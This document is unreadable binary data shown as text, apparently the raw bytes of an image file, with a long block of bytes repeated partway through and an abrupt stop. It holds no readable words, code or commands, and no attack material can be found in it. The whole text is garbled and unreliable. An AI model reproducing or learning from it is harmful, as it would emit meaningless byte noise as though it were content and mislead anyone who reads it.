�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
